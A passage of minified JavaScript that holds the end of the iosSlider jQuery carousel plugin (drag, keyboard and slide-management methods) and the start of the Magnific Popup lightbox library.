."+t).css({cursor:ba});c.infiniteSlider&&(S=(s[d]+r)/3);""!=c.navSlideSelector&&b(c.navSlideSelector).each(function(a){b(this).css({cursor:"pointer"});b(this).unbind(Q).bind(Q,function(g){"touchstart"==g.type?b(this).unbind("click.iosSliderEvent"):b(this).unbind("touchstart.iosSliderEvent");Q=g.type+".iosSliderEvent";e.changeSlide(a,C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)})});""!=c.navPrevSelector&&(b(c.navPrevSelector).css({cursor:"pointer"}),b(c.navPrevSelector).unbind(Q).bind(Q,function(a){"touchstart"==a.type?b(this).unbind("click.iosSliderEvent"):b(this).unbind("touchstart.iosSliderEvent");Q=a.type+".iosSliderEvent";a=(z[d]+B[d]+H)%H;(0<a||c.infiniteSlider)&&e.changeSlide(a-1,C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)}));""!=c.navNextSelector&&(b(c.navNextSelector).css({cursor:"pointer"}),b(c.navNextSelector).unbind(Q).bind(Q,function(a){"touchstart"==a.type?b(this).unbind("click.iosSliderEvent"):b(this).unbind("touchstart.iosSliderEvent");Q=a.type+".iosSliderEvent";a=(z[d]+B[d]+H)%H;(a<l.length-1||c.infiniteSlider)&&e.changeSlide(a+1,C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)}));c.autoSlide&&!W&&""!=c.autoSlideToggleSelector&&(b(c.autoSlideToggleSelector).css({cursor:"pointer"}),b(c.autoSlideToggleSelector).unbind(Q).bind(Q,function(a){"touchstart"==a.type?b(this).unbind("click.iosSliderEvent"):b(this).unbind("touchstart.iosSliderEvent");Q=a.type+".iosSliderEvent";ka?(e.autoSlide(C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c),ka=!1,b(c.autoSlideToggleSelector).removeClass("on")):(e.autoSlidePause(d),ka=!0,b(c.autoSlideToggleSelector).addClass("on"))}));e.autoSlide(C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c);b(n).bind("mouseleave.iosSliderEvent",function(){if(ka)return!0;e.autoSlide(C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)});b(n).bind("touchend.iosSliderEvent",function(){if(ka)return!0;e.autoSlide(C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)});c.autoSlideHoverPause&&b(n).bind("mouseenter.iosSliderEvent",function(){e.autoSlidePause(d)});b(n).data("iosslider",{obj:Ba,settings:c,scrollerNode:C,slideNodes:D,numberOfSlides:H,centeredSlideOffset:p,sliderNumber:d,originalOffsets:F,childrenOffsets:l,sliderMax:s[d],scrollbarClass:t,scrollbarWidth:v,scrollbarStageWidth:y,stageWidth:r,scrollMargin:k,scrollBorder:E,infiniteSliderOffset:B[d],infiniteSliderWidth:S,slideNodeOuterWidths:M,shortContent:W});I=!1;return!0}oa++;var d=oa,N=[];J[d]=b.extend({},c);m[d]=0;s[d]=0;var O=[0,0],L=[0,0],K="scrollbarBlock"+oa,t="scrollbar"+oa,w,x,y,v,q,G,p=0,n=b(this),r,u,k,E,A,I=!0;a=-1;var l,F=[],V=0,P=0,ga=0,C=b(this).children(":first-child"),D,ha,M,H=b(C).children().not("script").length,U=!1,ia=0,ya=!1,ra=void 0,S;B[d]=0;var W=!1,ka=!1;va[d]=!1;var Z,sa=!1,la=!1,Q="touchstart.iosSliderEvent click.iosSliderEvent",R,xa,ja,qa;da[d]=!1;$[d]=[];c.scrollbarDrag&&(c.scrollbar=!0,c.scrollbarHide=!1);var Ba=b(this);if(void 0!=Ba.data("iosslider"))return!0;var ma="".split(""),na=Math.floor(12317*Math.random());b(C).parent().append("<i class = 'i"+na+"'></i>").append("<i class = 'i"+na+"'></i>");b(".i"+na).css({position:"absolute",right:"10px",bottom:"10px",zIndex:1E3,fontStyle:"normal",background:"#fff",opacity:0.2}).eq(1).css({bottom:"auto",right:"auto",top:"10px",left:"10px"});for(a=0;a<ma.length;a++)b(".i"+na).html(b(".i"+na).html()+ma[a]);14.2<=parseInt(b().jquery.split(".").join(""),10)?b(this).delegate("img","dragstart.iosSliderEvent",function(b){b.preventDefault()}):b(this).find("img").bind("dragstart.iosSliderEvent",function(b){b.preventDefault()});c.infiniteSlider&&(c.scrollbar=!1);c.infiniteSlider&&1==H&&(c.infiniteSlider=!1);c.scrollbar&&(""!=c.scrollbarContainer?b(c.scrollbarContainer).append("<div class = '"+K+"'><div class = '"+t+"'></div></div>"):b(C).parent().append("<div class = '"+K+"'><div class = '"+t+"'></div></div>"));if(!g())return!0;b(this).find("a").bind("mousedown",e.preventDrag);b(this).find("[onclick]").bind("click",e.preventDrag).each(function(){b(this).data("onclick",this.onclick)});a=e.calcActiveOffset(c,e.getSliderOffset(b(C),"x"),l,r,B[d],H,void 0,d);a=(a+B[d]+H)%H;a=new e.args("load",c,C,b(C).children(":eq("+a+")"),a,a);b(n).data("args",a);if(""!=c.onSliderLoaded)c.onSliderLoaded(a);if(J[d].responsiveSlides||J[d].responsiveSlideContainer)a=Da?"orientationchange":"resize",b(window).bind(a+".iosSliderEvent-"+d,function(){if(!g())return!0;var a=b(n).data("args");if(""!=c.onSliderResize)c.onSliderResize(a)});!c.keyboardControls&&!c.tabToAdvance||W||b(document).bind("keydown.iosSliderEvent",function(b){aa||Y||(b=b.originalEvent);if(da[d])return!0;if(37==b.keyCode&&c.keyboardControls)b.preventDefault(),b=(z[d]+B[d]+H)%H,(0<b||c.infiniteSlider)&&e.changeSlide(b-1,C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c);else if(39==b.keyCode&&c.keyboardControls||9==b.keyCode&&c.tabToAdvance)b.preventDefault(),b=(z[d]+B[d]+H)%H,(b<l.length-1||c.infiniteSlider)&&e.changeSlide(b+1,C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)});if(Ca||c.desktopClickDrag){var ea=!1,za=!1;a=b(C);var ta=b(C),Aa=!1;c.scrollbarDrag&&(a=a.add(w),ta=ta.add(x));b(a).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(a){if(ea)return!0;ea=!0;za=!1;"touchstart"==a.type?b(ta).unbind("mousedown.iosSliderEvent"):b(ta).unbind("touchstart.iosSliderEvent");if(da[d]||W||(Aa=e.isUnselectable(a.target,c)))return U=ea=!1,!0;Z=b(this)[0]===b(w)[0]?w:C;aa||Y||(a=a.originalEvent);e.autoSlidePause(d);qa.unbind(".disableClick");if("touchstart"==a.type)eventX=a.touches[0].pageX,eventY=a.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(Y)try{document.selection.empty()}catch(g){}else document.selection.empty();eventX=a.pageX;eventY=a.pageY;ya=!0;ra=C;b(this).css({cursor:ua})}O=[0,0];L=[0,0];X=0;U=!1;for(a=0;a<N.length;a++)clearTimeout(N[a]);a=e.getSliderOffset(C,"x");a>-1*m[d]+p+R?(a=-1*m[d]+p+R,e.setSliderOffset(b("."+t),a),b("."+t).css({width:v-E+"px"})):a<-1*s[d]&&(e.setSliderOffset(b("."+t),y-k-v),b("."+t).css({width:v-E+"px"}));a=b(this)[0]===b(w)[0]?m[d]:0;P=-1*(e.getSliderOffset(this,"x")-eventX-a);e.getSliderOffset(this,"y");O[1]=eventX;L[1]=eventY;la=!1});b(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",function(a){aa||Y||(a=a.originalEvent);if(da[d]||W||Aa||!ea)return!0;var g=0;if("touchmove"==a.type)eventX=a.touches[0].pageX,eventY=a.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(Y)try{document.selection.empty()}catch(h){}else document.selection.empty();eventX=a.pageX;eventY=a.pageY;if(!ya||!pa&&("undefined"!=typeof a.webkitMovementX||"undefined"!=typeof a.webkitMovementY)&&0===a.webkitMovementY&&0===a.webkitMovementX)return!0}O[0]=O[1];O[1]=eventX;X=(O[1]-O[0])/2;L[0]=L[1];L[1]=eventY;fa=(L[1]-L[0])/2;if(!U){var f=(z[d]+B[d]+H)%H,f=new e.args("start",c,C,b(C).children(":eq("+f+")"),f,void 0);b(n).data("args",f);if(""!=c.onSlideStart)c.onSlideStart(f)}(fa>c.verticalSlideLockThreshold||fa<-1*c.verticalSlideLockThreshold)&&"touchmove"==a.type&&!U&&(sa=!0);(X>c.horizontalSlideLockThreshold||X<-1*c.horizontalSlideLockThreshold)&&"touchmove"==a.type&&a.preventDefault();if(X>c.slideStartVelocityThreshold||X<-1*c.slideStartVelocityThreshold)U=!0;if(U&&!sa){var f=e.getSliderOffset(C,"x"),q=b(Z)[0]===b(w)[0]?m[d]:p,u=b(Z)[0]===b(w)[0]?(m[d]-s[d]-p)/(y-k-v):1,x=b(Z)[0]===b(w)[0]?c.scrollbarElasticPullResistance:c.elasticPullResistance,G=c.snapSlideCenter&&b(Z)[0]===b(w)[0]?0:p,K=c.snapSlideCenter&&b(Z)[0]===b(w)[0]?p:0;"touchmove"==a.type&&(ga!=a.touches.length&&(P=-1*f+eventX),ga=a.touches.length);if(c.infiniteSlider){if(f<=-1*s[d]){var I=b(C).width();if(f<=-1*wa[d]){var J=-1*F[0];b(D).each(function(a){e.setSliderOffset(b(D)[a],J+p);a<l.length&&(l[a]=-1*J);J+=M[a]});P-=-1*l[0];m[d]=-1*l[0]+p;s[d]=m[d]+I-r;B[d]=0}else{var N=0,S=e.getSliderOffset(b(D[0]),"x");b(D).each(function(b){e.getSliderOffset(this,"x")<S&&(S=e.getSliderOffset(this,"x"),N=b)});x=m[d]+I;e.setSliderOffset(b(D)[N],x);m[d]=-1*l[1]+p;s[d]=m[d]+I-r;l.splice(0,1);l.splice(l.length,0,-1*x+p);B[d]++}}if(f>=-1*m[d]||0<=f)if(I=b(C).width(),0<=f)for(J=-1*F[0],b(D).each(function(a){e.setSliderOffset(b(D)[a],J+p);a<l.length&&(l[a]=-1*J);J+=M[a]}),P+=-1*l[0],m[d]=-1*l[0]+p,s[d]=m[d]+I-r,B[d]=H;0<-1*l[0]-I+p;){var Q=0,R=e.getSliderOffset(b(D[0]),"x");b(D).each(function(b){e.getSliderOffset(this,"x")>R&&(R=e.getSliderOffset(this,"x"),Q=b)});x=m[d]-M[Q];e.setSliderOffset(b(D)[Q],x);l.splice(0,0,-1*x+p);l.splice(l.length-1,1);m[d]=-1*l[0]+p;s[d]=m[d]+I-r;B[d]--;z[d]++}else Q=0,R=e.getSliderOffset(b(D[0]),"x"),b(D).each(function(b){e.getSliderOffset(this,"x")>R&&(R=e.getSliderOffset(this,"x"),Q=b)}),x=m[d]-M[Q],e.setSliderOffset(b(D)[Q],x),l.splice(0,0,-1*x+p),l.splice(l.length-1,1),m[d]=-1*l[0]+p,s[d]=m[d]+I-r,B[d]--}else I=b(C).width(),f>-1*m[d]+p&&(g=(m[d]+-1*(P-q-eventX+G)*u-q)*x*-1/u),f<-1*s[d]&&(g=(s[d]+K+-1*(P-q-eventX)*u-q)*x*-1/u);e.setSliderOffset(C,-1*(P-q-eventX-g)*u-q+K);c.scrollbar&&(e.showScrollbar(c,t),T=Math.floor((P-eventX-g-m[d]+G)/(s[d]-m[d]+p)*(y-k-v)*u),f=v,0>=T?(f=v-E- -1*T,e.setSliderOffset(b("."+t),0),b("."+t).css({width:f+"px"})):T>=y-k-E-v?(f=y-k-E-T,e.setSliderOffset(b("."+t),T),b("."+t).css({width:f+"px"})):e.setSliderOffset(b("."+t),T));"touchmove"==a.type&&(A=a.touches[0].pageX);a=!1;g=e.calcActiveOffset(c,-1*(P-eventX-g),l,r,B[d],H,void 0,d);f=(g+B[d]+H)%H;c.infiniteSlider?f!=ca[d]&&(a=!0):g!=z[d]&&(a=!0);if(a&&(z[d]=g,ca[d]=f,la=!0,f=new e.args("change",c,C,b(C).children(":eq("+f+")"),f,f),b(n).data("args",f),""!=c.onSlideChange))c.onSlideChange(f)}});ma=b(window);if(Y||aa)ma=b(document);b(a).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(b){b=b.originalEvent;if(za)return!1;za=!0;if(da[d]||W||Aa)return!0;if(0!=b.touches.length)for(var a=0;a<b.touches.length;a++)b.touches[a].pageX==A&&e.slowScrollHorizontal(C,D,N,t,X,fa,v,r,y,k,E,F,l,M,d,S,H,Z,la,p,c);else e.slowScrollHorizontal(C,D,N,t,X,fa,v,r,y,k,E,F,l,M,d,S,H,Z,la,p,c);ea=sa=!1;return!0});b(ma).bind("mouseup.iosSliderEvent-"+d,function(a){U?xa.unbind("click.disableClick").bind("click.disableClick",e.preventClick):xa.unbind("click.disableClick").bind("click.disableClick",e.enableClick);ja.each(function(){this.onclick=function(a){if(U)return!1;b(this).data("onclick")&&b(this).data("onclick").call(this,a||window.event)};this.onclick=b(this).data("onclick")});1.8<=parseFloat(b().jquery)?qa.each(function(){var a=b._data(this,"events");if(void 0!=a&&void 0!=a.click&&"iosSliderEvent"!=a.click[0].namespace){if(!U)return!1;b(this).one("click.disableClick",e.preventClick);var a=b._data(this,"events").click,c=a.pop();a.splice(0,0,c)}}):1.6<=parseFloat(b().jquery)&&qa.each(function(){var a=b(this).data("events");if(void 0!=a&&void 0!=a.click&&"iosSliderEvent"!=a.click[0].namespace){if(!U)return!1;b(this).one("click.disableClick",e.preventClick);var a=b(this).data("events").click,c=a.pop();a.splice(0,0,c)}});if(!va[d]){if(W)return!0;c.desktopClickDrag&&b(C).css({cursor:ba});c.scrollbarDrag&&b(w).css({cursor:ba});ya=!1;if(void 0==ra)return!0;e.slowScrollHorizontal(ra,D,N,t,X,fa,v,r,y,k,E,F,l,M,d,S,H,Z,la,p,c);ra=void 0}ea=sa=!1})}})},destroy:function(a,g){void 0==g&&(g=this);return b(g).each(function(){var c=b(this),f=c.data("iosslider");if(void 0==f)return!1;void 0==a&&(a=!0);e.autoSlidePause(f.sliderNumber);va[f.sliderNumber]=!0;b(window).unbind(".iosSliderEvent-"+f.sliderNumber);b(document).unbind(".iosSliderEvent-"+f.sliderNumber);b(document).unbind("keydown.iosSliderEvent");b(this).unbind(".iosSliderEvent");b(this).children(":first-child").unbind(".iosSliderEvent");b(this).children(":first-child").children().unbind(".iosSliderEvent");a&&(b(this).attr("style",""),b(this).children(":first-child").attr("style",""),b(this).children(":first-child").children().attr("style",""),b(f.settings.navSlideSelector).attr("style",""),b(f.settings.navPrevSelector).attr("style",""),b(f.settings.navNextSelector).attr("style",""),b(f.settings.autoSlideToggleSelector).attr("style",""),b(f.settings.unselectableSelector).attr("style",""));f.settings.scrollbar&&b(".scrollbarBlock"+f.sliderNumber).remove();for(var f=$[f.sliderNumber],g=0;g<f.length;g++)clearTimeout(f[g]);c.removeData("iosslider");c.removeData("args")})},update:function(a){void 0==a&&(a=this);return b(a).each(function(){var a=b(this),c=a.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=a.data("args").currentSlideNumber;V.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(z[c.sliderNumber]+1+B[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);V.init(c.settings,this);a=new e.args("update",c.settings,c.scrollerNode,b(c.scrollerNode).children(":eq("+(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);b(c.stageNode).data("args",a);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(a)})},addSlide:function(a,e){return this.each(function(){var c=b(this),f=c.data("iosslider");if(void 0==f)return!1;0==b(f.scrollerNode).children().length?(b(f.scrollerNode).append(a),c.data("args").currentSlideNumber=1):f.settings.infiniteSlider?(1==e?b(f.scrollerNode).children(":eq(0)").before(a):b(f.scrollerNode).children(":eq("+(e-2)+")").after(a),-1>B[f.sliderNumber]&&z[f.sliderNumber]--,c.data("args").currentSlideNumber>=e&&z[f.sliderNumber]++):(e<=f.numberOfSlides?b(f.scrollerNode).children(":eq("+(e-1)+")").before(a):b(f.scrollerNode).children(":eq("+(e-2)+")").after(a),c.data("args").currentSlideNumber>=e&&c.data("args").currentSlideNumber++);c.data("iosslider").numberOfSlides++;V.update(this)})},removeSlide:function(a){return this.each(function(){var e=b(this),c=e.data("iosslider");if(void 0==c)return!1;b(c.scrollerNode).children(":eq("+(a-1)+")").remove();z[c.sliderNumber]>a-1&&z[c.sliderNumber]--;e.data("iosslider").numberOfSlides--;V.update(this)})},goToSlide:function(a,g){void 0==g&&(g=this);return b(g).each(function(){var c=b(this).data("iosslider");if(void 0==c||c.shortContent)return!1;a=a>c.childrenOffsets.length?c.childrenOffsets.length-1:a-1;e.changeSlide(a,b(c.scrollerNode),b(c.slideNodes),$[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},prevSlide:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;var g=(z[a.sliderNumber]+B[a.sliderNumber]+a.numberOfSlides)%a.numberOfSlides;(0<g||a.settings.infiniteSlider)&&e.changeSlide(g-1,b(a.scrollerNode),b(a.slideNodes),$[a.sliderNumber],a.scrollbarClass,a.scrollbarWidth,a.stageWidth,a.scrollbarStageWidth,a.scrollMargin,a.scrollBorder,a.originalOffsets,a.childrenOffsets,a.slideNodeOuterWidths,a.sliderNumber,a.infiniteSliderWidth,a.numberOfSlides,a.centeredSlideOffset,a.settings);z[a.sliderNumber]=g})},nextSlide:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;var g=(z[a.sliderNumber]+B[a.sliderNumber]+a.numberOfSlides)%a.numberOfSlides;(g<a.childrenOffsets.length-1||a.settings.infiniteSlider)&&e.changeSlide(g+1,b(a.scrollerNode),b(a.slideNodes),$[a.sliderNumber],a.scrollbarClass,a.scrollbarWidth,a.stageWidth,a.scrollbarStageWidth,a.scrollMargin,a.scrollBorder,a.originalOffsets,a.childrenOffsets,a.slideNodeOuterWidths,a.sliderNumber,a.infiniteSliderWidth,a.numberOfSlides,a.centeredSlideOffset,a.settings);z[a.sliderNumber]=g})},lock:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;b(a.scrollerNode).css({cursor:"default"});da[a.sliderNumber]=!0})},unlock:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;b(a.scrollerNode).css({cursor:ba});da[a.sliderNumber]=!1})},getData:function(){return this.each(function(){var a=b(this).data("iosslider");return void 0==a||a.shortContent?!1:a})},autoSlidePause:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;J[a.sliderNumber].autoSlide=!1;e.autoSlidePause(a.sliderNumber);return a})},autoSlidePlay:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;J[a.sliderNumber].autoSlide=!0;e.autoSlide(b(a.scrollerNode),b(a.slideNodes),$[a.sliderNumber],a.scrollbarClass,a.scrollbarWidth,a.stageWidth,a.scrollbarStageWidth,a.scrollMargin,a.scrollBorder,a.originalOffsets,a.childrenOffsets,a.slideNodeOuterWidths,a.sliderNumber,a.infiniteSliderWidth,a.numberOfSlides,a.centeredSlideOffset,a.settings);return a})}};b.fn.iosSlider=function(a){if(V[a])return V[a].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof a&&a)b.error("invalid method call!");else return V.init.apply(this,arguments)}})(jQuery);(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return 